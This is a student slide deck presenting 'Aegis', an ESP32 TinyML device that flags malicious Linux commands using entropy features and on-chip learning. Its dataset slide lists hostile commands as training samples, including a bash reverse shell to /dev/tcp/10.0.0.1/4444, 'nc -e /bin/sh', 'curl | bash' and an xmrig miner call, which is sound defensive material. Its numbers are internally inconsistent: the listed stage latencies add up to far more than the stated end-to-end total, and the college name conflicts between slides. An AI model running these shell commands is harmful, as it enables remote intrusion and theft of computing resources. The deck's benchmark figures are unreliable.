Slide 1

PROJECT PRESENTATION | SRM VALLIAMMAI ENGINEERING COLLEGE
AEGIS: EMBEDDED TINYML HARDWARE SENTINEL
With Continual Edge Learning for Real-Time Linux Kernel Exploit Prevention
--------------------------------------------------------
Presented by:
• SAI PRASATH P (Reg No: 210425106193)
• TAMIL SELVAN J (Reg No: 210425106242)
Department of Electronics and Communication Engineering
Chennai Institute of Technology (Autonomous), Chennai
Faculty Mentors: Mr. Baskar M.E. (Supervisor) | Dr. T. S. Arulananth (HOD, ECE)

Slide 2
AEGIS TINYML SENTINEL | SRM VALLIAMMAI COLLEGE
Executive Summary & The Modern Threat Landscape
EVASIVE ZERO-DAY ATTACKS
Modern cyber-attacks exploit in-memory execution (`memfd_create`), library hooking (`LD_PRELOAD`), and high-entropy obfuscation that bypass static disk antiviruses effortlessly.
CLOUD SIEM BOTTLENECK
Offloading telemetry to cloud servers incurs 100ms - 5s network latency, leaks sensitive data, and leaves endpoints vulnerable during network disconnects.
HOST-RESIDENT VULNERABILITY
Host-based security daemons (EDRs/HIDS) share CPU and memory with applications. Root privilege escalation allows attackers to blind or kill security tools.
STATIC TINYML DEFICIT
Edge ML models flashed onto microcontrollers are strictly frozen. When attackers mutate shellcode (concept drift), static edge models fail catastrophically.

Slide 3

AEGIS TINYML SENTINEL | SRM VALLIAMMAI COLLEGE
The Hardware Isolation Principle
• PHYSICALLY DECOUPLED SILICON
The Aegis sentinel operates on an independent physical ESP32 MCU completely separate from the host CPU, RAM, and OS kernel.
• IMMUNITY TO KERNEL ROOTKITS
Even if an attacker gains ring-0 kernel control on Linux, there is NO electrical or architectural path to corrupt the ESP32's SRAM or flash memory.
• ASYNCHRONOUS UART STREAM
Telemetry streams unidirectionally across an isolated serial bridge @ 115200 baud, preventing malicious back-propagation into the sentinel.
• DEDICATED PHYSICAL ALARMS
Hardware OLED, piezo buzzer, and strobe LED cannot be muted or suppressed by host-side software malware daemons.

Slide 4
AEGIS TINYML SENTINEL | SRM VALLIAMMAI COLLEGE
Aegis: Embedded TinyML Sentinel Overview
SUB-45 µs LATENCY
1.25 µs Decision Tree triage + 42.1 µs Continual Perceptron inference enables pre-execution exploit containment.
ZERO DYNAMIC HEAP
100% static allocation (0 bytes malloc/free). 53.6 KB SRAM footprint guarantees zero heap fragmentation in 24/7 use.
ON-CHIP CONTINUAL SGD
Resolves concept drift in 38.4 µs using Momentum SGD over a bounded 16-slot Replay Buffer without cloud retraining.
NON-VOLATILE MEMORY
Learned model weights permanently committed into ESP32 SPI Flash NVS partition, surviving power cuts and reboots.
MULTI-MODAL SENSORY ALERTS
I2C 128x64 OLED for live entropy/threat scores, variable-pitch piezo buzzer, and intrusion strobe LED.
COMMODITY ECONOMICS
Entire hardware sentinel realized using off-the-shelf components with a total BOM cost under $10 USD.

Slide 5

AEGIS TINYML SENTINEL | SRM VALLIAMMAI COLLEGE
Layered Architecture & Firmware Co-Design
TIER 1: HOST TELEMETRY INTERCEPTOR
Runs inside Linux/WSL2 kernel. Extracts process creation events, /proc/[pid] metadata, CLI arguments, UID, and network sockets into ASCII serial frames.
TIER 2: ISOLATED ESP32 SENTINEL CORE
Xtensa 32-bit dual-core @ 240 MHz. Ingests frames into static ring buffer, computes Shannon entropy H(X), evaluates dual ML engine, runs momentum SGD.
TIER 3: MULTI-MODAL ACTUATION LAYER
Physical alert interface: SSD1306 OLED (128x64 I2C), active electromagnetic piezo acoustic buzzer (GPIO 4), and high-intensity alert strobe LED (GPIO 2).

Slide 6

AEGIS TINYML SENTINEL | SRM VALLIAMMAI COLLEGE
8-Dimensional Behavioral Feature Vector
Dim | Feature Name | Security Significance
x0 | is_temp_path | Executes from /tmp or /dev/shm (droppers)
x1 | arg_length_log | Log2 normalized argument length
x2 | shannon_entropy | Obfuscation / packing randomness
x3 | is_root_uid | Privileged execution (UID == 0)
x4 | network_socket | Active TCP/UDP socket (reverse shells)
x5 | parent_anomaly | Heuristic parent-child process mismatch
x6 | fileless_memfd | Anonymous in-memory execution flag
x7 | entropy_rate_delta | Differential entropy between bin and args
SHANNON INFORMATION ENTROPY H(X)
H(X) = - ∑ P(c_i) · log2 P(c_i) = - ∑ (n_i / N) · log2 (n_i / N)
Measures command-line character randomness. High entropy (> 3.8) detects base64 shellcode, encrypted droppers, and packed binaries.

Slide 7
AEGIS TINYML SENTINEL | SRM VALLIAMMAI COLLEGE
Dual-Engine Machine Learning Ensemble
ENGINE 1: FAST DECISION TREE
• LATENCY: 1.25 µs
Evaluates within a single microsecond to provide immediate frontline triage.
• TRANSPYLED C CODE
Decision nodes compile directly into native Xtensa assembly conditional branches (if-else).
• NON-LINEAR CUTS
Instantly flags obvious exploit patterns (e.g. temp path + active socket + high entropy).
• DETERMINISTIC TIMING
Zero floating-point matrix multiplication or iterative loops.
ENGINE 2: CONTINUAL PERCEPTRON
• LATENCY: 42.1 µs
Evaluates weighted activation dot product and non-linear sigmoid.
• ADAPTIVE WEIGHT VECTOR
Governed by dynamic weights w in R^8 and bias b updated on-chip.
• SIGMOID ACTIVATION
Computes precise malicious probability: P(Malicious | x) = 1 / (1 + e^-z).
• ZERO-DAY MUTATION RESOLUTION
Updates its decision hyperplane directly on the microcontroller via Momentum SGD.

Slide 8

AEGIS TINYML SENTINEL | SRM VALLIAMMAI COLLEGE
On-Device Continual Learning & Momentum SGD
MOMENTUM STOCHASTIC GRADIENT DESCENT (SGD)
• THE CONCEPT DRIFT CHALLENGE
Attackers mutate payload strings to shift feature distribution. Static models cannot adapt, leading to blind spots.
• VELOCITY VECTOR ACCELERATION
v^(t+1) = β · v^(t) + η · (y_hat - y) · x
Exponentially decaying velocity dampens oscillations in sparse feature dimensions.
• HYPERPLANE WEIGHT UPDATE
w^(t+1) = w^(t) - v^(t+1)
b^(t+1) = b^(t) - η · (y_hat - y)
Executes in 38.4 µs using hardware floating-point acceleration on Xtensa LX6.
• CONFIGURED HYPERPARAMETERS
Learning Rate η = 0.05 | Momentum β = 0.90
Guarantees rapid convergence without overshooting stable boundaries.

Slide 9

AEGIS TINYML SENTINEL | SRM VALLIAMMAI COLLEGE
Bounded Experience Replay & Flash NVS Persistence
CATASTROPHIC FORGETTING MITIGATION
When training on novel zero-day attacks, traditional models abruptly erase previously learned patterns. Aegis mitigates this with Experience Replay (ER).
BOUNDED 16-SLOT FIFO RING BUFFER
Holds exactly 16 historical anchor vectors in static memory (1,536 bytes). Retains past benign and exploit anchors with constant O(1) memory complexity.
FLASH NVS WEAR-LEVELING
Commits adapted weights to ESP32 SPI Flash Non-Volatile Storage (NVS). Survives electrical power cuts with > 100,000 write cycle endurance.
COLD-BOOT WEIGHT RESTORATION
During bootup, the firmware scans NVS: if custom weights exist, they are restored into SRAM within 1.8 ms; otherwise, factory weights load.

Slide 10
AEGIS TINYML SENTINEL | SRM VALLIAMMAI COLLEGE
Hardware Assembly & Peripheral Interfacing
Peripheral | Pin Mapping | Electrical Standard | Functional Role
ESP32 DEVKIT V1 | Core MCU | 3.3V CMOS @ 240MHz | Dual-core compute & ML inference
SSD1306 OLED | GPIO 21 / 22 | I2C Fast Mode (400kHz) | 128x64 live telemetry & threat UI
Piezo Buzzer | GPIO 4 | PWM (2.4 - 3.5 kHz) | Audible severity tone alerts
Alert Strobe LED | GPIO 2 | 3.3V Digital Out | Visual pulse / strobe alarm
USB-UART Bridge | GPIO 1 / 3 | 115200 Baud Serial | Isolated kernel telemetry channel
ELECTRICAL SPECIFICATIONS
• OPERATING VOLTAGE
5.0V USB input / 3.3V regulated rail via AMS1117.
• CURRENT CONSUMPTION
95 mA average draw (0.475 W). Well under 150 mA budget.
• SIGNAL INTEGRITY
4.7 kΩ hardware pull-ups on I2C lines to suppress bus noise.
• INDUCTIVE PROTECTION
NPN 2N2222 transistor driver with flyback diode for piezo buzzer.
• TOTAL BOM COST
< $10 USD using accessible commodity components.

Slide 11
AEGIS TINYML SENTINEL | SRM VALLIAMMAI COLLEGE
Punctuation Entropy & Safe Syntax Exemption
THE FALSE POSITIVE CHALLENGE
• INLINE SCRIPT WORKLOADS
Benign developer commands (e.g. `python3 -c "print('Hello'); time.sleep(1)"`) contain quotes, colons, brackets, and diverse character sets.
• HIGH RAW ENTROPY (> 3.3)
Raw Shannon entropy routinely exceeds 3.3 bits/char, causing naive models to mistake benign code for obfuscated shellcode.
• INITIAL FALSE ALARM RATE
Baseline models without syntactic awareness exhibited a 28.4% false positive rate on developer workstations.
THE AEGIS EXEMPTION FILTER
• SYNTACTIC PUNCTUATION RATIO
Evaluates ratio of structured characters (', ", ;, :, (, ), [, ], spaces) relative to argument length.
• EXEMPTION CRITERIA
If Punctuation Ratio > 18%, not in temp path (x0 == 0), and no active raw network sockets (x4 == 0) -> Classified as SAFE.
• EMPIRICAL OUTCOME
False positives on developer workloads dropped from 28.4% to exactly 0.0% while retaining 100% sensitivity to actual malware droppers.

Slide 12
AEGIS TINYML SENTINEL | SRM VALLIAMMAI COLLEGE
Dataset Composition & Evaluation Benchmark
Threat Category | Sample Count | Representative Workload / Exploit Tools | Target Ground Truth
Class 0: Benign Admin | 3,500 Samples | ls, grep, top, cat, ps aux, sudo apt update, systemctl | Label 0 (Safe)
Class 1: High-Entropy Dev | 2,500 Samples | python3 -c '...', base64 -d cert.pem, docker run, git commit | Label 0 (Safe)
Class 2: Crypto-Miners | 2,000 Samples | xmrig --url stratum+tcp://..., minerd -a cryptonight | Label 1 (Malicious)
Class 3: Reverse TCP Shells | 2,000 Samples | bash -i >& /dev/tcp/10.0.0.1/4444 0>&1, nc -e /bin/sh | Label 1 (Malicious)
Class 4: Fileless Droppers | 2,000 Samples | memfd_create dropper, curl | bash, LD_PRELOAD injection | Label 1 (Malicious)

Slide 13
AEGIS TINYML SENTINEL | SRM VALLIAMMAI COLLEGE
Classification Efficacy & Confusion Matrix
ACCURACY
92.46% (Baseline)
98.15% (Post-Learning)
PRECISION
92.45% (Baseline)
97.80% (Post-Learning)
RECALL
92.45% (Baseline)
98.50% (Post-Learning)
F1-SCORE
0.9254 (Baseline)
0.9815 (Post-Learning)
ROC-AUC
0.9620 (Baseline)
0.9940 (Post-Learning)

Slide 14
AEGIS TINYML SENTINEL | SRM VALLIAMMAI COLLEGE
Microsecond Latency & Zero Dynamic Heap Benchmarks
Firmware Operation | Average | Maximum | Headroom
UART Byte Parsing | 8.5 µs | 12.1 µs | 92%
Shannon Entropy H(X) | 18.4 µs | 24.6 µs | 75%
8D Vector Assembly | 4.3 µs | 6.2 µs | 94%
Decision Tree Triage | 1.25 µs | 1.8 µs | 98%
Continual Perceptron | 36.2 µs | 42.1 µs | 58%
Total End-to-End Latency | 41.5 µs | 44.8 µs | Guaranteed
On-Chip Momentum SGD | 38.4 µs | 43.5 µs | Real-Time
MEMORY SAFETY: 0 BYTES DYNAMIC HEAP
• ZERO DYNAMIC ALLOCATIONS
